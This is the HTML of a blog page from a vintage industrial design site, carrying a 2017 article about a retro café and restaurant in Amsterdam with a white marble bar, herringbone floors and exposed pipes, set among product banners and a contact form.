                            <input type="checkbox" class="contactchecked"  name="type_form[]" value="Contact">
                            Contact
                        </label>
                        <label class="btn btncheck">
                            <input type="checkbox"  name="type_form[]" value="Contributor">
                            Contribute
                        </label>
                        <label class="btn btncheck">
                            <input type="checkbox" name="type_form[]" value="Advertise">
                            Advertise
                        </label>  
                    </div>
                </div>
                <div class="small-12 columns" style="position: relative;">
                    <div class="error_firstname error">Please insert your first name.</div>
                    <label for="firstname">First Name*</label>
                    <input type="text" name="firstname" placeholder="YOUR NAME *" class="small-12">
                </div>
                <div class="small-12 columns" style="position: relative;">
                    <div class="error_lastname error">Please insert your last name.</div>
                    <label for="lastname">Last Name*</label>
                    <input type="text" name="lastname" placeholder="YOUR LAST NAME *" class="small-12">
                </div>
                <div class="small-12 columns" style="position: relative;">
                    <div class="error_email error">Please insert your email.</div>
                    <label for="email">Email*</label>
                    <input type="email" name="email" placeholder="YOUR EMAIL *" class="small-12" >
                </div>
                <div class="small-12 columns messagefrm" style="display: none;">
                    <label for="message">Message</label>
                    <textarea name="message" placeholder="YOUR MESSAGE *" class="small-12"></textarea>
                </div>
                <div class="small-12 columns">
                    <div class="policybox">
                        <input type="checkbox" name="policy"><p class="policy-style">Check here to indicate that you have read and agree to <a href="https://vintageindustrialstyle.com/privacy-policy" target="_blank">Terms &amp; Conditions/Privacy Policy.</a></p>
                        <p class="requides" style="margin-bottom: 0; font-size: 10px;">*required</p>
                    </div>
                </div>
                <div class="small-12 columns">
                    <input type="submit" name="btnsubmit" class="small-12" value="Send Message">
                </div>
                <div class="success_message success">Thanks you for contacting!</div>
            </form>
        </div>
    </div>
</div>
<body class="post-template-default single single-post postid-20300 single-format-standard blog-style-1 blog-slider-enable">


<header>
            <div id="header-widget-area" class="hw-widget widget-area" role="complementary">
                        <a href="https://delightfull.eu/en/landing-page/novelties-and-bestsellers?utm_source=blog&utm_medium=preheader&utm_content=vintageindustrialstyle-novelties2023&utm_campaign=trends&utm_term=jjusto" target="_blank">
                <img src="https://weblogcontentmarketing.com/images/ext-images/header-popup/novelties_bestsellers-dl-header.jpg" alt="Novelties & Best Sellers Catalogue 2024" class="img-responsive pull-left imgsuperheader hideMobile">

                <!-- <img src="https://weblogcontentmarketing.com/images/ext-images/header-popup/holiday-sale-dl-popup.jpg" alt="Holiday Sale Delightfull" class="img-responsive pull-left hideDesktop"> -->
            </a>
            <!-- < ?php echo do_shortcode('[BDCK category=1 Keywords="vintageindustrialstylebanner"][/BDCK]') ?> -->
        </div>
    <div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">
     
      <div class="header-left">
            <div class="logo">
    <a class="logo-link" href="https://www.vintageindustrialstyle.com"><img src="https://vintageindustrialstyle.com/wp-content/uploads/2018/03/vintage-industrial-style-logo.png" alt="Vintage Industrial Style"></a>
    <div class="header-blog-info"></div>    </div>
          </div>
      
      <div class="header-center">
              </div>


    </div>
  </div>
    
</div>

        <div class="mainmenu-belowheader mainmenu-uppercase mainmenu-normalfont mainmenu-noarrow menu-center sticky-header clearfix">
        
        <div id="navbar" class="navbar navbar-default clearfix">
          
          <div class="navbar-inner">
              <div class="container">
             
                  <div class="navbar-toggle" data-toggle="collapse" data-target=".collapse">
                    Menu                  </div>
                  <div class="navbar-left-wrapper">
                                        <ul class="header-nav">
                                            </ul>
                  </div>
                  <div class="navbar-center-wrapper">
                  <div class="navbar-collapse collapse"><ul id="menu-header-menu-1" class="nav"><li id="menu-item-7333" class=" menu-cat01 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.vintageindustrialstyle.com/category/creations/">Creations</a></li>
<li id="menu-item-7331" class=" menu-cat02 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.vintageindustrialstyle.com/category/industrial-design/">Industrial Design</a></li>
<li id="menu-item-7338" class=" menu-cat03 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.vintageindustrialstyle.com/category/vintage-stores/">Vintage Stores</a></li>
<li id="menu-item-7337" class=" menu-cat04 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.vintageindustrialstyle.com/category/design-studios/">Design Studios</a></li>
<li id="menu-item-7332" class=" menu-cat05 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.vintageindustrialstyle.com/category/industrial-interiors/">Industrial Interiors</a></li>
<li id="menu-item-7336" class=" menu-cat06 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.vintageindustrialstyle.com/category/architecture/">Architecture</a></li>
<li id="menu-item-7334" class=" menu-cat07 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.vintageindustrialstyle.com/category/fresh-classics/">Fresh Classics</a></li>
<li id="menu-item-30790" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vintageindustrialstyle.com/ebooks-page/">Ebooks</a></li>
<li id="menu-item-32099" class=" menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.delightfull.eu/en/all-products?utm_source=blog&amp;utm_medium=shop&amp;utm_content=vintageindustrialstyle-menu&amp;utm_campaign=brandawareness">Shop</a></li>
</ul></div>                  </div>
                  <div class="navbar-right-wrapper">
                    <div class="search-bar-header">
                      	<form method="get" id="searchform" class="searchform" action="https://www.vintageindustrialstyle.com/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
                      <div class="search-bar-header-close-btn">×</div>
                    </div>
                  </div>
              </div>
          </div>
          
        </div>
       
    </div>
        
    </header>


	
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-single">
			    <div class="post-categories"><a href="https://www.vintageindustrialstyle.com/category/industrial-interiors/" rel="category tag">Industrial Interiors</a></div>
	    	    <h1>A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes</h1>
		<div class="post-date">July 12, 2017</div> 
	</div>
	</div>
	</div>
</div>
<div class="post-container container">
	<div class="row">
		<div class="col-md-9">
			<div class="blog-post blog-post-single clearfix">
				<article id="post-20300" class="post-20300 post type-post status-publish format-standard has-post-thumbnail hentry category-industrial-interiors tag-amsterdam-bar tag-exposed-pipes tag-industrial-style tag-leather-bar-stools tag-mid-century-dining-chair tag-retro-cafe tag-vintage-industrial-style tag-white-marble-bar">
							<div class="post-content-wrapper">
					
								<div class="post-content">
																		<div class="blog-post-thumb">
									
																				<img width="620" height="366" src="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-FEAT.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes FEAT" decoding="async" fetchpriority="high" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-FEAT.jpg 620w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-FEAT-245x145.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-FEAT-300x177.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-FEAT-287x170.jpg 287w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-FEAT-600x354.jpg 600w" sizes="(max-width: 620px) 100vw, 620px" />																			
									</div>
																											
																		<div class="entry-content">
										<p>Amsterdam has a new <em><strong>retro café</strong></em> in Centraal Statio. Meet Wyers Restaurant and its accompanying coffee and beignets shop, Miss Louisa, were both designed and realized by Studio Modijefsky and are part of the American hotel chain, Kimpton Hotels and Restaurants.</p>
<hr />
<p><strong>READ ALSO: <a href="http://vintageindustrialstyle.com/retro-bar-60s-70s-ambience-helsinki/?utm_source=mtorre&amp;utm_medium=BlogVIS&amp;utm_campaign=SeeAlso" target="_blank" rel="noopener noreferrer">RETRO BAR WITH A 60S AND 70S AMBIENCE IN HELSINKI</a></strong></p>
<hr />
<p><img decoding="async" class="alignnone wp-image-20302" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-2-765x510.jpg" alt="A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes 1" width="615" height="410" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-2-765x510.jpg 765w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-2-245x163.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-2-768x512.jpg 768w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-2-638x425.jpg 638w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-2-300x200.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-2-600x400.jpg 600w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-2.jpg 1280w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p>The Dutch fabric firm, Firma Wyers, used to occupy this location and the designers chose to embrace this heritage by using it as a springboard for their inspirations.</p>
<p><a href="http://www.delightfull.eu/en/all-products.php?utm_source=mtorre&amp;utm_medium=BlogVIS&amp;utm_campaign=Banners" target="_blank" rel="noopener noreferrer"><img decoding="async" class="size-full wp-image-20252 aligncenter" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/Banner-2.jpg" alt="" width="750" height="130" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/Banner-2.jpg 750w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/Banner-2-245x42.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/Banner-2-300x52.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/Banner-2-600x104.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-20303" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-3-765x383.jpg" alt="A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes 1" width="615" height="308" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-3-765x383.jpg 765w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-3-245x123.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-3-768x384.jpg 768w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-3-850x425.jpg 850w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-3-300x150.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-3-600x300.jpg 600w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p>Therefore, textile weaving elements and details abound, from the dark wooden floors that are laid to resemble a woven, herringbone pattern, to the banquette seats which resemble stacked rolls of fabric.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-20304" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-4-765x510.jpg" alt="A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes 4" width="615" height="410" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-4-765x510.jpg 765w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-4-245x163.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-4-768x512.jpg 768w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-4-638x425.jpg 638w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-4-300x200.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-4-600x400.jpg 600w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-4.jpg 1280w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p>The color tones used throughout are warm and enveloping, with lots of natural touches such as the polished, dark wood and white marble bar, as well as the leather bar stools.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-20305" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-5-765x457.jpg" alt="A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes 4" width="615" height="367" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-5-765x457.jpg 765w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-5-245x146.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-5-768x458.jpg 768w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-5-712x425.jpg 712w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-5-300x179.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-5-287x170.jpg 287w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-5-600x358.jpg 600w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-5.jpg 1280w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p>One of our favorite elements is the glass-walled working kitchen that is visible just behind the bar allowing patrons to watch their<strong> </strong>American-inspired dishes with a European flare, being prepared by American chef, Sam Demarco.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-20306" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-6-765x1148.jpg" alt="A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes 4" width="615" height="923" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-6-765x1148.jpg 765w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-6-245x368.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-6-768x1152.jpg 768w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-6-283x425.jpg 283w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-6-300x450.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-6-600x900.jpg 600w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-6.jpg 1280w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p>Another unifying element between the two locations is the gray painted ceiling with its exposed pipes and tubes; another reminder of this spot&#8217;s working heritage.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-20307" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-7-765x505.jpg" alt="A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes 4" width="615" height="406" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-7-765x505.jpg 765w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-7-245x162.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-7-768x507.jpg 768w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-7-644x425.jpg 644w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-7-300x198.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-7-600x396.jpg 600w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-20308" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-8-765x510.jpg" alt="A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes 4" width="615" height="410" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-8-765x510.jpg 765w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-8-245x163.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-8-768x512.jpg 768w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-8-638x425.jpg 638w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-8-300x200.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-8-600x400.jpg 600w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-20309" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-9-765x510.jpg" alt="A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes 9" width="615" height="410" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-9-765x510.jpg 765w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-9-245x163.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-9-768x512.jpg 768w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-9-638x425.jpg 638w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-9-300x200.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-9-600x400.jpg 600w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-9.jpg 1280w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p>Another element that must be mentioned is the large and enigmatic portrait of a young girl above the banquette seats.</p>
<p><a href="http://www.delightfull.eu/en/graphic-lamps/index.php?utm_source=mtorre&amp;utm_medium=BlogVIS&amp;utm_campaign=Banners" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="size-full wp-image-20253 aligncenter" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/Banner-3.jpg" alt="" width="750" height="130" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/Banner-3.jpg 750w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/Banner-3-245x42.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/Banner-3-300x52.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/Banner-3-600x104.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<hr />
<p style="text-align: center;"><em><strong>Editor&#8217;s Choice</strong></em></p>
<p style="text-align: left;"><a href="http://www.essentialhome.eu/products/upholstery/perry-dining-chair?utm_source=mtorre&amp;utm_medium=BlogVIS&amp;utm_campaign=PecasEH" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-20312 size-full" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-11.jpg" alt="A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes FEAT" width="615" height="410" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-11.jpg 615w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-11-245x163.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-11-300x200.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-11-600x400.jpg 600w" sizes="(max-width: 615px) 100vw, 615px" /></a></p>
<p style="text-align: center;"><em>The <a href="http://www.essentialhome.eu/products/upholstery/perry-dining-chair?utm_source=mtorre&amp;utm_medium=BlogVIS&amp;utm_campaign=PecasEH" target="_blank" rel="noopener noreferrer">Perry dining chair</a> features a body structure produced in solid walnut wood, which makes it a durable and solid chair. Ideal for this retro restaurant, this chair evokes a sober look that contrasts with metal shoes on its legs, made of polished brass.</em></p>
<hr />
<p><img loading="lazy" decoding="async" class="alignnone wp-image-20310" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-10-765x510.jpg" alt="A Retro Style Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes 10" width="615" height="410" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-10-765x510.jpg 765w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-10-245x163.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-10-768x512.jpg 768w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-10-638x425.jpg 638w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-10-300x200.jpg 300w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-10-600x400.jpg 600w, https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-10.jpg 1280w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p>This décor element adds yet another familial note encouraging patrons to make themselves at home in a comfortable and elegant setting.</p>
<p>Photo by Maarten Willemstein.</p>
<hr />
<p><strong>SEE ALSO: <a href="http://vintageindustrialstyle.com/industrial-talks-ways-perfect-industrial-loft/?utm_source=mtorre&amp;utm_medium=BlogVIS&amp;utm_campaign=SeeAlso" target="_blank" rel="noopener noreferrer">INDUSTRIAL TALKS: WAYS TO GET THE PERFECT INDUSTRIAL LOFT FOR LESS</a></strong></p>
<hr />
<p>Did you like our article? Feel free to pin all the images to your favorite Pinterest board or to print it and use in your mood board. And do not forget that you can visit our <a href="https://www.pinterest.pt/vintageinstyle/?etslf=4137&amp;eq=VINTAGE&amp;utm_source=mtorre&amp;utm_medium=BlogVIS&amp;utm_campaign=LinksTexto" target="_blank" rel="noopener noreferrer">Pinterest Boards</a> and find out the most outstanding vintage industrial style inspirations concerning interior design, arts, and lifestyle.</p>
<hr />
<p><a href="http://www.delightfull.eu/landing-page/ebooks/?utm_source=mtorre&amp;utm_medium=BlogVIS&amp;utm_campaign=Banners" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter" src="http://vintageindustrialstyle.com/wp-content/uploads/2017/07/Banner-6-765x115.png" /></a></p>
																			</div><!-- .entry-content -->
																		
									<span class="tags">
										<a href="https://www.vintageindustrialstyle.com/tag/amsterdam-bar/" rel="tag">Amsterdam bar</a><a href="https://www.vintageindustrialstyle.com/tag/exposed-pipes/" rel="tag">exposed pipes</a><a href="https://www.vintageindustrialstyle.com/tag/industrial-style/" rel="tag">industrial style</a><a href="https://www.vintageindustrialstyle.com/tag/leather-bar-stools/" rel="tag">leather bar stools</a><a href="https://www.vintageindustrialstyle.com/tag/mid-century-dining-chair/" rel="tag">mid-century dining chair</a><a href="https://www.vintageindustrialstyle.com/tag/retro-cafe/" rel="tag">retro café</a><a href="https://www.vintageindustrialstyle.com/tag/vintage-industrial-style/" rel="tag">vintage industrial style</a><a href="https://www.vintageindustrialstyle.com/tag/white-marble-bar/" rel="tag">white marble bar</a>									</span>
									
																		<div class="post-info clearfix">
																				<div class="post-author">by weblog</div>
																				
										
										<div class="comments-count"><a href="https://www.vintageindustrialstyle.com/retro-cafe-amsterdam-boasts-white-marble-bar-exposed-pipes/#comments">1 Comment</a></div>
										
										
																					<div class="share-post">
											<div class="post-social-wrapper">
	<div class="post-social">
		<a title="Share this" href="https://www.vintageindustrialstyle.com/retro-cafe-amsterdam-boasts-white-marble-bar-exposed-pipes/" data-title="" class="facebook-share"> <i class="fa fa-facebook"></i></a>
